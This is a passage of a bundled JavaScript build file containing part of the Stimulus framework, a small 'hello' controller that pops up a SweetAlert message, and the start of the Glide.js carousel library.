      scopes.forEach((scope) => module.disconnectContextForScope(scope));
    }
  };
  var defaultSchema = {
    controllerAttribute: "data-controller",
    actionAttribute: "data-action",
    targetAttribute: "data-target",
    targetAttributeForScope: (identifier) => `data-${identifier}-target`,
    outletAttributeForScope: (identifier, outlet) => `data-${identifier}-${outlet}-outlet`,
    keyMappings: Object.assign(Object.assign({ enter: "Enter", tab: "Tab", esc: "Escape", space: " ", up: "ArrowUp", down: "ArrowDown", left: "ArrowLeft", right: "ArrowRight", home: "Home", end: "End", page_up: "PageUp", page_down: "PageDown" }, objectFromEntries("abcdefghijklmnopqrstuvwxyz".split("").map((c) => [c, c]))), objectFromEntries("0123456789".split("").map((n2) => [n2, n2])))
  };
  function objectFromEntries(array) {
    return array.reduce((memo, [k, v]) => Object.assign(Object.assign({}, memo), { [k]: v }), {});
  }
  var Application = class {
    constructor(element = document.documentElement, schema = defaultSchema) {
      this.logger = console;
      this.debug = false;
      this.logDebugActivity = (identifier, functionName, detail = {}) => {
        if (this.debug) {
          this.logFormattedMessage(identifier, functionName, detail);
        }
      };
      this.element = element;
      this.schema = schema;
      this.dispatcher = new Dispatcher(this);
      this.router = new Router(this);
      this.actionDescriptorFilters = Object.assign({}, defaultActionDescriptorFilters);
    }
    static start(element, schema) {
      const application2 = new this(element, schema);
      application2.start();
      return application2;
    }
    async start() {
      await domReady();
      this.logDebugActivity("application", "starting");
      this.dispatcher.start();
      this.router.start();
      this.logDebugActivity("application", "start");
    }
    stop() {
      this.logDebugActivity("application", "stopping");
      this.dispatcher.stop();
      this.router.stop();
      this.logDebugActivity("application", "stop");
    }
    register(identifier, controllerConstructor) {
      this.load({ identifier, controllerConstructor });
    }
    registerActionOption(name, filter) {
      this.actionDescriptorFilters[name] = filter;
    }
    load(head, ...rest) {
      const definitions = Array.isArray(head) ? head : [head, ...rest];
      definitions.forEach((definition) => {
        if (definition.controllerConstructor.shouldLoad) {
          this.router.loadDefinition(definition);
        }
      });
    }
    unload(head, ...rest) {
      const identifiers = Array.isArray(head) ? head : [head, ...rest];
      identifiers.forEach((identifier) => this.router.unloadIdentifier(identifier));
    }
    get controllers() {
      return this.router.contexts.map((context) => context.controller);
    }
    getControllerForElementAndIdentifier(element, identifier) {
      const context = this.router.getContextForElementAndIdentifier(element, identifier);
      return context ? context.controller : null;
    }
    handleError(error2, message, detail) {
      var _a;
      this.logger.error(`%s

%o

%o`, message, error2, detail);
      (_a = window.onerror) === null || _a === void 0 ? void 0 : _a.call(window, message, "", 0, 0, error2);
    }
    logFormattedMessage(identifier, functionName, detail = {}) {
      detail = Object.assign({ application: this }, detail);
      this.logger.groupCollapsed(`${identifier} #${functionName}`);
      this.logger.log("details:", Object.assign({}, detail));
      this.logger.groupEnd();
    }
  };
  function domReady() {
    return new Promise((resolve) => {
      if (document.readyState == "loading") {
        document.addEventListener("DOMContentLoaded", () => resolve());
      } else {
        resolve();
      }
    });
  }
  function ClassPropertiesBlessing(constructor) {
    const classes = readInheritableStaticArrayValues(constructor, "classes");
    return classes.reduce((properties, classDefinition) => {
      return Object.assign(properties, propertiesForClassDefinition(classDefinition));
    }, {});
  }
  function propertiesForClassDefinition(key) {
    return {
      [`${key}Class`]: {
        get() {
          const { classes } = this;
          if (classes.has(key)) {
            return classes.get(key);
          } else {
            const attribute = classes.getAttributeName(key);
            throw new Error(`Missing attribute "${attribute}"`);
          }
        }
      },
      [`${key}Classes`]: {
        get() {
          return this.classes.getAll(key);
        }
      },
      [`has${capitalize(key)}Class`]: {
        get() {
          return this.classes.has(key);
        }
      }
    };
  }
  function OutletPropertiesBlessing(constructor) {
    const outlets = readInheritableStaticArrayValues(constructor, "outlets");
    return outlets.reduce((properties, outletDefinition) => {
      return Object.assign(properties, propertiesForOutletDefinition(outletDefinition));
    }, {});
  }
  function getOutletController(controller, element, identifier) {
    return controller.application.getControllerForElementAndIdentifier(element, identifier);
  }
  function getControllerAndEnsureConnectedScope(controller, element, outletName) {
    let outletController = getOutletController(controller, element, outletName);
    if (outletController)
      return outletController;
    controller.application.router.proposeToConnectScopeForElementAndIdentifier(element, outletName);
    outletController = getOutletController(controller, element, outletName);
    if (outletController)
      return outletController;
  }
  function propertiesForOutletDefinition(name) {
    const camelizedName = namespaceCamelize(name);
    return {
      [`${camelizedName}Outlet`]: {
        get() {
          const outletElement = this.outlets.find(name);
          const selector = this.outlets.getSelectorForOutletName(name);
          if (outletElement) {
            const outletController = getControllerAndEnsureConnectedScope(this, outletElement, name);
            if (outletController)
              return outletController;
            throw new Error(`The provided outlet element is missing an outlet controller "${name}" instance for host controller "${this.identifier}"`);
          }
          throw new Error(`Missing outlet element "${name}" for host controller "${this.identifier}". Stimulus couldn't find a matching outlet element using selector "${selector}".`);
        }
      },
      [`${camelizedName}Outlets`]: {
        get() {
          const outlets = this.outlets.findAll(name);
          if (outlets.length > 0) {
            return outlets.map((outletElement) => {
              const outletController = getControllerAndEnsureConnectedScope(this, outletElement, name);
              if (outletController)
                return outletController;
              console.warn(`The provided outlet element is missing an outlet controller "${name}" instance for host controller "${this.identifier}"`, outletElement);
            }).filter((controller) => controller);
          }
          return [];
        }
      },
      [`${camelizedName}OutletElement`]: {
        get() {
          const outletElement = this.outlets.find(name);
          const selector = this.outlets.getSelectorForOutletName(name);
          if (outletElement) {
            return outletElement;
          } else {
            throw new Error(`Missing outlet element "${name}" for host controller "${this.identifier}". Stimulus couldn't find a matching outlet element using selector "${selector}".`);
          }
        }
      },
      [`${camelizedName}OutletElements`]: {
        get() {
          return this.outlets.findAll(name);
        }
      },
      [`has${capitalize(camelizedName)}Outlet`]: {
        get() {
          return this.outlets.has(name);
        }
      }
    };
  }
  function TargetPropertiesBlessing(constructor) {
    const targets = readInheritableStaticArrayValues(constructor, "targets");
    return targets.reduce((properties, targetDefinition) => {
      return Object.assign(properties, propertiesForTargetDefinition(targetDefinition));
    }, {});
  }
  function propertiesForTargetDefinition(name) {
    return {
      [`${name}Target`]: {
        get() {
          const target = this.targets.find(name);
          if (target) {
            return target;
          } else {
            throw new Error(`Missing target element "${name}" for "${this.identifier}" controller`);
          }
        }
      },
      [`${name}Targets`]: {
        get() {
          return this.targets.findAll(name);
        }
      },
      [`has${capitalize(name)}Target`]: {
        get() {
          return this.targets.has(name);
        }
      }
    };
  }
  function ValuePropertiesBlessing(constructor) {
    const valueDefinitionPairs = readInheritableStaticObjectPairs(constructor, "values");
    const propertyDescriptorMap = {
      valueDescriptorMap: {
        get() {
          return valueDefinitionPairs.reduce((result, valueDefinitionPair) => {
            const valueDescriptor = parseValueDefinitionPair(valueDefinitionPair, this.identifier);
            const attributeName = this.data.getAttributeNameForKey(valueDescriptor.key);
            return Object.assign(result, { [attributeName]: valueDescriptor });
          }, {});
        }
      }
    };
    return valueDefinitionPairs.reduce((properties, valueDefinitionPair) => {
      return Object.assign(properties, propertiesForValueDefinitionPair(valueDefinitionPair));
    }, propertyDescriptorMap);
  }
  function propertiesForValueDefinitionPair(valueDefinitionPair, controller) {
    const definition = parseValueDefinitionPair(valueDefinitionPair, controller);
    const { key, name, reader: read, writer: write } = definition;
    return {
      [name]: {
        get() {
          const value = this.data.get(key);
          if (value !== null) {
            return read(value);
          } else {
            return definition.defaultValue;
          }
        },
        set(value) {
          if (value === void 0) {
            this.data.delete(key);
          } else {
            this.data.set(key, write(value));
          }
        }
      },
      [`has${capitalize(name)}`]: {
        get() {
          return this.data.has(key) || definition.hasCustomDefaultValue;
        }
      }
    };
  }
  function parseValueDefinitionPair([token, typeDefinition], controller) {
    return valueDescriptorForTokenAndTypeDefinition({
      controller,
      token,
      typeDefinition
    });
  }
  function parseValueTypeConstant(constant) {
    switch (constant) {
      case Array:
        return "array";
      case Boolean:
        return "boolean";
      case Number:
        return "number";
      case Object:
        return "object";
      case String:
        return "string";
    }
  }
  function parseValueTypeDefault(defaultValue) {
    switch (typeof defaultValue) {
      case "boolean":
        return "boolean";
      case "number":
        return "number";
      case "string":
        return "string";
    }
    if (Array.isArray(defaultValue))
      return "array";
    if (Object.prototype.toString.call(defaultValue) === "[object Object]")
      return "object";
  }
  function parseValueTypeObject(payload) {
    const { controller, token, typeObject } = payload;
    const hasType = isSomething(typeObject.type);
    const hasDefault = isSomething(typeObject.default);
    const fullObject = hasType && hasDefault;
    const onlyType = hasType && !hasDefault;
    const onlyDefault = !hasType && hasDefault;
    const typeFromObject = parseValueTypeConstant(typeObject.type);
    const typeFromDefaultValue = parseValueTypeDefault(payload.typeObject.default);
    if (onlyType)
      return typeFromObject;
    if (onlyDefault)
      return typeFromDefaultValue;
    if (typeFromObject !== typeFromDefaultValue) {
      const propertyPath = controller ? `${controller}.${token}` : token;
      throw new Error(`The specified default value for the Stimulus Value "${propertyPath}" must match the defined type "${typeFromObject}". The provided default value of "${typeObject.default}" is of type "${typeFromDefaultValue}".`);
    }
    if (fullObject)
      return typeFromObject;
  }
  function parseValueTypeDefinition(payload) {
    const { controller, token, typeDefinition } = payload;
    const typeObject = { controller, token, typeObject: typeDefinition };
    const typeFromObject = parseValueTypeObject(typeObject);
    const typeFromDefaultValue = parseValueTypeDefault(typeDefinition);
    const typeFromConstant = parseValueTypeConstant(typeDefinition);
    const type = typeFromObject || typeFromDefaultValue || typeFromConstant;
    if (type)
      return type;
    const propertyPath = controller ? `${controller}.${typeDefinition}` : token;
    throw new Error(`Unknown value type "${propertyPath}" for "${token}" value`);
  }
  function defaultValueForDefinition(typeDefinition) {
    const constant = parseValueTypeConstant(typeDefinition);
    if (constant)
      return defaultValuesByType[constant];
    const hasDefault = hasProperty(typeDefinition, "default");
    const hasType = hasProperty(typeDefinition, "type");
    const typeObject = typeDefinition;
    if (hasDefault)
      return typeObject.default;
    if (hasType) {
      const { type } = typeObject;
      const constantFromType = parseValueTypeConstant(type);
      if (constantFromType)
        return defaultValuesByType[constantFromType];
    }
    return typeDefinition;
  }
  function valueDescriptorForTokenAndTypeDefinition(payload) {
    const { token, typeDefinition } = payload;
    const key = `${dasherize(token)}-value`;
    const type = parseValueTypeDefinition(payload);
    return {
      type,
      key,
      name: camelize(key),
      get defaultValue() {
        return defaultValueForDefinition(typeDefinition);
      },
      get hasCustomDefaultValue() {
        return parseValueTypeDefault(typeDefinition) !== void 0;
      },
      reader: readers[type],
      writer: writers[type] || writers.default
    };
  }
  var defaultValuesByType = {
    get array() {
      return [];
    },
    boolean: false,
    number: 0,
    get object() {
      return {};
    },
    string: ""
  };
  var readers = {
    array(value) {
      const array = JSON.parse(value);
      if (!Array.isArray(array)) {
        throw new TypeError(`expected value of type "array" but instead got value "${value}" of type "${parseValueTypeDefault(array)}"`);
      }
      return array;
    },
    boolean(value) {
      return !(value == "0" || String(value).toLowerCase() == "false");
    },
    number(value) {
      return Number(value.replace(/_/g, ""));
    },
    object(value) {
      const object = JSON.parse(value);
      if (object === null || typeof object != "object" || Array.isArray(object)) {
        throw new TypeError(`expected value of type "object" but instead got value "${value}" of type "${parseValueTypeDefault(object)}"`);
      }
      return object;
    },
    string(value) {
      return value;
    }
  };
  var writers = {
    default: writeString,
    array: writeJSON,
    object: writeJSON
  };
  function writeJSON(value) {
    return JSON.stringify(value);
  }
  function writeString(value) {
    return `${value}`;
  }
  var Controller = class {
    constructor(context) {
      this.context = context;
    }
    static get shouldLoad() {
      return true;
    }
    static afterLoad(_identifier, _application) {
      return;
    }
    get application() {
      return this.context.application;
    }
    get scope() {
      return this.context.scope;
    }
    get element() {
      return this.scope.element;
    }
    get identifier() {
      return this.scope.identifier;
    }
    get targets() {
      return this.scope.targets;
    }
    get outlets() {
      return this.scope.outlets;
    }
    get classes() {
      return this.scope.classes;
    }
    get data() {
      return this.scope.data;
    }
    initialize() {
    }
    connect() {
    }
    disconnect() {
    }
    dispatch(eventName, { target = this.element, detail = {}, prefix = this.identifier, bubbles = true, cancelable = true } = {}) {
      const type = prefix ? `${prefix}:${eventName}` : eventName;
      const event = new CustomEvent(type, { detail, bubbles, cancelable });
      target.dispatchEvent(event);
      return event;
    }
  };
  Controller.blessings = [
    ClassPropertiesBlessing,
    TargetPropertiesBlessing,
    ValuePropertiesBlessing,
    OutletPropertiesBlessing
  ];
  Controller.targets = [];
  Controller.outlets = [];
  Controller.values = {};

  // app/javascript/controllers/application.js
  var application = Application.start();
  application.debug = false;
  window.Stimulus = application;

  // app/javascript/controllers/hello_controller.js
  var import_sweetalert2 = __toESM(require_sweetalert2_all());
  var hello_controller_default = class extends Controller {
    connect() {
      this.element.textContent = "Hello World!";
      import_sweetalert2.default.fire("Any fool can use a computer");
    }
  };

  // ../../shared/node_modules/@glidejs/glide/dist/glide.esm.js
  function ownKeys(object, enumerableOnly) {
    var keys = Object.keys(object);
    if (Object.getOwnPropertySymbols) {
      var symbols = Object.getOwnPropertySymbols(object);
      if (enumerableOnly) {
        symbols = symbols.filter(function(sym) {
          return Object.getOwnPropertyDescriptor(object, sym).enumerable;
        });
      }
      keys.push.apply(keys, symbols);
    }
    return keys;
  }
  function _objectSpread2(target) {
    for (var i2 = 1; i2 < arguments.length; i2++) {
      var source = arguments[i2] != null ? arguments[i2] : {};
      if (i2 % 2) {
        ownKeys(Object(source), true).forEach(function(key) {
          _defineProperty(target, key, source[key]);
        });
      } else if (Object.getOwnPropertyDescriptors) {
        Object.defineProperties(target, Object.getOwnPropertyDescriptors(source));
      } else {
        ownKeys(Object(source)).forEach(function(key) {
          Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key));
        });
      }
    }
    return target;
  }
  function _typeof(obj) {
    "@babel/helpers - typeof";
    if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
      _typeof = function(obj2) {
        return typeof obj2;
      };
    } else {
      _typeof = function(obj2) {
        return obj2 && typeof Symbol === "function" && obj2.constructor === Symbol && obj2 !== Symbol.prototype ? "symbol" : typeof obj2;
      };
    }
    return _typeof(obj);
  }
  function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
      throw new TypeError("Cannot call a class as a function");
    }
  }
  function _defineProperties(target, props) {
    for (var i2 = 0; i2 < props.length; i2++) {
      var descriptor = props[i2];
      descriptor.enumerable = descriptor.enumerable || false;
      descriptor.configurable = true;
      if ("value" in descriptor)
        descriptor.writable = true;
      Object.defineProperty(target, descriptor.key, descriptor);
    }
  }
  function _createClass(Constructor, protoProps, staticProps) {
    if (protoProps)
      _defineProperties(Constructor.prototype, protoProps);
    if (staticProps)
      _defineProperties(Constructor, staticProps);
    return Constructor;
  }
  function _defineProperty(obj, key, value) {
    if (key in obj) {
      Object.defineProperty(obj, key, {
        value,
        enumerable: true,
        configurable: true,
        writable: true
      });
    } else {
      obj[key] = value;
    }
    return obj;
  }
  function _inherits(subClass, superClass) {
    if (typeof superClass !== "function" && superClass !== null) {
      throw new TypeError("Super expression must either be null or a function");
    }
    subClass.prototype = Object.create(superClass && superClass.prototype, {
      constructor: {
        value: subClass,
        writable: true,
        configurable: true
      }
    });
    if (superClass)
      _setPrototypeOf(subClass, superClass);
  }
  function _getPrototypeOf(o2) {
    _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf2(o3) {
      return o3.__proto__ || Object.getPrototypeOf(o3);
    };
    return _getPrototypeOf(o2);
  }
  function _setPrototypeOf(o2, p) {
    _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf2(o3, p2) {
      o3.__proto__ = p2;
      return o3;
    };
    return _setPrototypeOf(o2, p);
  }
  function _isNativeReflectConstruct() {
    if (typeof Reflect === "undefined" || !Reflect.construct)
      return false;
    if (Reflect.construct.sham)
      return false;
    if (typeof Proxy === "function")
      return true;
    try {
      Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function() {
      }));
      return true;
    } catch (e2) {
      return false;
    }
  }
  function _assertThisInitialized(self2) {
    if (self2 === void 0) {
      throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
    }
    return self2;
  }
  function _possibleConstructorReturn(self2, call) {
    if (call && (typeof call === "object" || typeof call === "function")) {
      return call;
    } else if (call !== void 0) {
      throw new TypeError("Derived constructors may only return object or undefined");
    }
    return _assertThisInitialized(self2);
  }
  function _createSuper(Derived) {
    var hasNativeReflectConstruct = _isNativeReflectConstruct();
    return function _createSuperInternal() {
      var Super = _getPrototypeOf(Derived), result;
      if (hasNativeReflectConstruct) {
        var NewTarget = _getPrototypeOf(this).constructor;
        result = Reflect.construct(Super, arguments, NewTarget);
      } else {
        result = Super.apply(this, arguments);
      }
      return _possibleConstructorReturn(this, result);
    };
  }
  function _superPropBase(object, property) {
    while (!Object.prototype.hasOwnProperty.call(object, property)) {
      object = _getPrototypeOf(object);
      if (object === null)
        break;
    }
    return object;
  }
  function _get() {
    if (typeof Reflect !== "undefined" && Reflect.get) {
      _get = Reflect.get;
    } else {
      _get = function _get2(target, property, receiver) {
        var base = _superPropBase(target, property);
        if (!base)
          return;
        var desc = Object.getOwnPropertyDescriptor(base, property);
        if (desc.get) {
          return desc.get.call(arguments.length < 3 ? target : receiver);
        }
        return desc.value;
      };
    }
    return _get.apply(this, arguments);
  }
  var defaults = {
    type: "slider",
    startAt: 0,
    perView: 1,
    focusAt: 0,
    gap: 10,
    autoplay: false,
    hoverpause: true,
    keyboard: true,
    bound: false,
    swipeThreshold: 80,
    dragThreshold: 120,
    perSwipe: "",
    touchRatio: 0.5,
    touchAngle: 45,
    animationDuration: 400,
    rewind: true,
    rewindDuration: 800,
    animationTimingFunc: "cubic-bezier(.165, .840, .440, 1)",
    waitForTransition: true,
    throttle: 10,
    direction: "ltr",
    peek: 0,
    cloningRatio: 1,
    breakpoints: {},
    classes: {
      swipeable: "glide--swipeable",
      dragging: "glide--dragging",
      direction: {
        ltr: "glide--ltr",
        rtl: "glide--rtl"
      },
      type: {
        slider: "glide--slider",
        carousel: "glide--carousel"
      },
      slide: {
        clone: "glide__slide--clone",
        active: "glide__slide--active"
      },
      arrow: {
        disabled: "glide__arrow--disabled"
      },
      nav: {
        active: "glide__bullet--active"
      }
    }
  };
  function warn(msg) {
    console.error("[Glide warn]: ".concat(msg));
  }
  function toInt(value) {
    return parseInt(value);
  }
  function toFloat(value) {
    return parseFloat(value);
  }
  function isString(value) {
    return typeof value === "string";
  }
  function isObject(value) {
    var type = _typeof(value);
    return type === "function" || type === "object" && !!value;
  }
  function isFunction(value) {
    return typeof value === "function";
  }
  function isUndefined(value) {
    return typeof value === "undefined";
  }
  function isArray(value) {
    return value.constructor === Array;
  }
  function mount(glide, extensions, events) {
    var components = {};
    for (var name in extensions) {
      if (isFunction(extensions[name])) {
        components[name] = extensions[name](glide, components, events);
      } else {
        warn("Extension must be a function");
      }
    }
    for (var _name in components) {
      if (isFunction(components[_name].mount)) {
        components[_name].mount();
      }
    }
    return components;
  }
  function define2(obj, prop, definition) {
    Object.defineProperty(obj, prop, definition);
  }
  function sortKeys(obj) {
    return Object.keys(obj).sort().reduce(function(r2, k) {
      r2[k] = obj[k];
      return r2[k], r2;
    }, {});
  }
  function mergeOptions(defaults2, settings) {
    var options = Object.assign({}, defaults2, settings);
    if (settings.hasOwnProperty("classes")) {
      options.classes = Object.assign({}, defaults2.classes, settings.classes);
      var properties = ["direction", "type", "slide", "arrow", "nav"];
      properties.forEach(function(property) {
        if (settings.classes.hasOwnProperty(property)) {
          options.classes[property] = _objectSpread2(_objectSpread2({}, defaults2.classes[property]), settings.classes[property]);
        }
      });
    }
    if (settings.hasOwnProperty("breakpoints")) {
      options.breakpoints = Object.assign({}, defaults2.breakpoints, settings.breakpoints);
    }
    return options;
  }
  var EventsBus = /* @__PURE__ */ function() {
    function EventsBus2() {
      var events = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
      _classCallCheck(this, EventsBus2);
      this.events = events;
      this.hop = events.hasOwnProperty;
    }
    _createClass(EventsBus2, [{
      key: "on",
      value: function on(event, handler) {
        if (isArray(event)) {
          for (var i2 = 0; i2 < event.length; i2++) {
            this.on(event[i2], handler);
          }
          return;
        }
        if (!this.hop.call(this.events, event)) {
          this.events[event] = [];
        }
        var index = this.events[event].push(handler) - 1;
        return {
          remove: function remove() {
            delete this.events[event][index];
          }
        };
      }
    }, {
      key: "emit",
      value: function emit(event, context) {
        if (isArray(event)) {
          for (var i2 = 0; i2 < event.length; i2++) {
            this.emit(event[i2], context);
          }
          return;
        }
        if (!this.hop.call(this.events, event)) {
          return;
        }
        this.events[event].forEach(function(item) {
          item(context || {});
        });
      }
    }]);
    return EventsBus2;
  }();
  var Glide$1 = /* @__PURE__ */ function() {
    function Glide2(selector) {
      var options = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {};
      _classCallCheck(this, Glide2);
      this._c = {};
      this._t = [];
      this._e = new EventsBus();
      this.disabled = false;
      this.selector = selector;
      this.settings = mergeOptions(defaults, options);
      this.index = this.settings.startAt;
    }
    _createClass(Glide2, [{
      key: "mount",
      value: function mount$1() {
        var extensions = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
        this._e.emit("mount.before");
        if (isObject(extensions)) {
          this._c = mount(this, extensions, this._e);
        } else {
          warn("You need to provide a object on `mount()`");
        }
        this._e.emit("mount.after");
        return this;
      }
    }, {
      key: "mutate",
      value: function mutate() {
        var transformers = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : [];
        if (isArray(transformers)) {
          this._t = transformers;
        } else {
          warn("You need to provide a array on `mutate()`");
        }
        return this;
      }
    }, {
      key: "update",
      value: function update() {
        var settings = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
        this.settings = mergeOptions(this.settings, settings);
        if (settings.hasOwnProperty("startAt")) {
          this.index = settings.startAt;
        }
        this._e.emit("update");
        return this;
      }
    }, {
      key: "go",
      value: function go(pattern) {
        this._c.Run.make(pattern);
        return this;
      }
    }, {
      key: "move",
      value: function move(distance) {
        this._c.Transition.disable();
        this._c.Move.make(distance);
        return this;
      }
    }, {
      key: "destroy",
      value: function destroy() {
        this._e.emit("destroy");
        return this;
      }
    }, {
      key: "play",
      value: function play() {
        var interval = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : false;
        if (interval) {
          this.settings.autoplay = interval;
        }
        this._e.emit("play");
        return this;
      }
    }, {
      key: "pause",
      value: function pause() {
        this._e.emit("pause");
        return this;
      }
    }, {
      key: "disable",
      value: function disable() {
        this.disabled = true;
        return this;
      }
    }, {
      key: "enable",
      value: function enable() {
        this.disabled = false;
        return this;
      }
    }, {
      key: "on",
      value: function on(event, handler) {
        this._e.on(event, handler);
        return this;
      }
    }, {
      key: "isType",
      value: function isType(name) {
        return this.settings.type === name;
      }
    }, {
      key: "settings",
      get: function get() {
        return this._o;
      },
      set: function set(o2) {
        if (isObject(o2)) {
          this._o = o2;
        } else {
          warn("Options must be an `object` instance.");
        }
      }
    }, {
      key: "index",
      get: function get() {
        return this._i;
      },
      set: function set(i2) {
        this._i = toInt(i2);
      }
    }, {
      key: "type",
      get: function get() {
        return this.settings.type;
      }
    }, {
      key: "disabled",
      get: function get() {
        return this._d;
      },
      set: function set(status) {
        this._d = !!status;
      }
    }]);
    return Glide2;
  }();
  function Run(Glide2, Components, Events) {
    var Run2 = {
      mount: function mount2() {
        this._o = false;
      },
      make: function make(move) {
        var _this = this;
        if (!Glide2.disabled) {
          !Glide2.settings.waitForTransition || Glide2.disable();
          this.move = move;
          Events.emit("run.before", this.move);
          this.calculate();
          Events.emit("run", this.move);
          Components.Transition.after(function() {
            if (_this.isStart()) {
              Events.emit("run.start", _this.move);
            }
            if (_this.isEnd()) {
              Events.emit("run.end", _this.move);
            }
            if (_this.isOffset()) {
              _this._o = false;
              Events.emit("run.offset", _this.move);
            }
            Events.emit("run.after", _this.move);
            Glide2.enable();
          });
        }
      },
      calculate: function calculate() {
        var move = this.move, length = this.length;
        var steps = move.steps, direction = move.direction;
        var viewSize = 1;
        if (direction === "=") {
          if (Glide2.settings.bound && toInt(steps) > length) {
            Glide2.index = length;
            return;
          }
          Glide2.index = steps;
          return;
        }
        if (direction === ">" && steps === ">") {
          Glide2.index = length;
          return;
        }
        if (direction === "<" && steps === "<") {
          Glide2.index = 0;
          return;
        }
        if (direction === "|") {
          viewSize = Glide2.settings.perView || 1;
        }
        if (direction === ">" || direction === "|" && steps === ">") {
          var index = calculateForwardIndex(viewSize);
          if (index > length) {
            this._o = true;
          }
          Glide2.index = normalizeForwardIndex(index, viewSize);
          return;
        }
        if (direction === "<" || direction === "|" && steps === "<") {
          var _index = calculateBackwardIndex(viewSize);
          if (_index < 0) {
            this._o = true;
          }
          Glide2.index = normalizeBackwardIndex(_index, viewSize);
          return;
        }
        warn("Invalid direction pattern [".concat(direction).concat(steps, "] has been used"));
      },
      isStart: function isStart() {
        return Glide2.index <= 0;
      },
      isEnd: function isEnd() {
        return Glide2.index >= this.length;
      },
      isOffset: function isOffset() {
        var direction = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : void 0;
        if (!direction) {
          return this._o;
        }
        if (!this._o) {
          return false;
        }
        if (direction === "|>") {
          return this.move.direction === "|" && this.move.steps === ">";
        }
        if (direction === "|<") {
          return this.move.direction === "|" && this.move.steps === "<";
        }
        return this.move.direction === direction;
      },
      isBound: function isBound() {
        return Glide2.isType("slider") && Glide2.settings.focusAt !== "center" && Glide2.settings.bound;
      }
    };
    function calculateForwardIndex(viewSize) {
      var index = Glide2.index;
      if (Glide2.isType("carousel")) {
        return index + viewSize;
      }
      return index + (viewSize - index % viewSize);
    }
    function normalizeForwardIndex(index, viewSize) {
      var length = Run2.length;
      if (index <= length) {
        return index;
      }
      if (Glide2.isType("carousel")) {
        return index - (length + 1);
      }
      if (Glide2.settings.rewind) {
        if (Run2.isBound() && !Run2.isEnd()) {
          return length;
        }
        return 0;
      }
      if (Run2.isBound()) {
        return length;
      }
      return Math.floor(length / viewSize) * viewSize;
    }
    function calculateBackwardIndex(viewSize) {
      var index = Glide2.index;
      if (Glide2.isType("carousel")) {
        return index - viewSize;
      }
      var view = Math.ceil(index / viewSize);
      return (view - 1) * viewSize;
    }
    function normalizeBackwardIndex(index, viewSize) {
      var length = Run2.length;
      if (index >= 0) {
        return index;
      }
      if (Glide2.isType("carousel")) {
        return index + (length + 1);
      }
      if (Glide2.settings.rewind) {
        if (Run2.isBound() && Run2.isStart()) {
          return length;
        }
        return Math.floor(length / viewSize) * viewSize;
      }
      return 0;
    }
    define2(Run2, "move", {
      get: function get() {
        return this._m;
      },
      set: function set(value) {
        var step = value.substr(1);
        this._m = {
          direction: value.substr(0, 1),
          steps: step ? toInt(step) ? toInt(step) : step : 0
        };
      }
    });
    define2(Run2, "length", {
      get: function get() {
        var settings = Glide2.settings;
        var length = Components.Html.slides.length;
        if (this.isBound()) {
          return length - 1 - (toInt(settings.perView) - 1) + toInt(settings.focusAt);
        }
        return length - 1;
      }
    });
    define2(Run2, "offset", {
      get: function get() {
        return this._o;
      }
    });
    return Run2;
  }
  function now2() {
    return new Date().getTime();
  }
  function throttle(func, wait) {
    var options = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : {};
    var timeout, context, args, result;
    var previous = 0;
    var later = function later2() {
      previous = options.leading === false ? 0 : now2();
      timeout = null;
      result = func.apply(context, args);
      if (!timeout)
        context = args = null;
    };
    var throttled = function throttled2() {
      var at = now2();
      if (!previous && options.leading === false)
        previous = at;
      var remaining = wait - (at - previous);
      context = this;
      args = arguments;
      if (remaining <= 0 || remaining > wait) {
        if (timeout) {
          clearTimeout(timeout);
          timeout = null;
        }
        previous = at;
        result = func.apply(context, args);
        if (!timeout)
          context = args = null;
      } else if (!timeout && options.trailing !== false) {
        timeout = setTimeout(later, remaining);
      }
      return result;
    };
    throttled.cancel = function() {
      clearTimeout(timeout);
      previous = 0;
      timeout = context = args = null;
    };
    return throttled;
  }
  var MARGIN_TYPE = {
    ltr: ["marginLeft", "marginRight"],
    rtl: ["marginRight", "marginLeft"]
  };
  function Gaps(Glide2, Components, Events) {
    var Gaps2 = {
      apply: function apply(slides) {
        for (var i2 = 0, len = slides.length; i2 < len; i2++) {
          var style = slides[i2].style;
          var direction = Components.Direction.value;
          if (i2 !== 0) {
            style[MARGIN_TYPE[direction][0]] = "".concat(this.value / 2, "px");
          } else {
            style[MARGIN_TYPE[direction][0]] = "";
          }
          if (i2 !== slides.length - 1) {
            style[MARGIN_TYPE[direction][1]] = "".concat(this.value / 2, "px");
          } else {
            style[MARGIN_TYPE[direction][1]] = "";
          }
        }
      },
      remove: function remove(slides) {
        for (var i2 = 0, len = slides.length; i2 < len; i2++) {
          var style = slides[i2].style;
          style.marginLeft = "";
          style.marginRight = "";
        }
      }
    };
    define2(Gaps2, "value", {
      get: function get() {
        return toInt(Glide2.settings.gap);
      }
    });
    define2(Gaps2, "grow", {
      get: function get() {
        return Gaps2.value * Components.Sizes.length;
      }
    });
    define2(Gaps2, "reductor", {
      get: function get() {
        var perView = Glide2.settings.perView;
        return Gaps2.value * (perView - 1) / perView;
      }
    });
    Events.on(["build.after", "update"], throttle(function() {
      Gaps2.apply(Components.Html.wrapper.children);
    }, 30));
    Events.on("destroy", function() {
      Gaps2.remove(Components.Html.wrapper.children);
    });
    return Gaps2;
  }
  function siblings(node) {
    if (node && node.parentNode) {
      var n2 = node.parentNode.firstChild;
      var matched = [];
      for (; n2; n2 = n2.nextSibling) {
        if (n2.nodeType === 1 && n2 !== node) {
          matched.push(n2);
        }
      }
      return matched;
    }
    return [];
  }
  function toArray(nodeList) {
    return Array.prototype.slice.call(nodeList);
  }
  var TRACK_SELECTOR = '[data-glide-el="track"]';
  function Html(Glide2, Components, Events) {
    var Html2 = {
      mount: function mount2() {
        this.root = Glide2.selector;
        this.track = this.root.querySelector(TRACK_SELECTOR);
        this.collectSlides();
      },
      collectSlides: function collectSlides() {
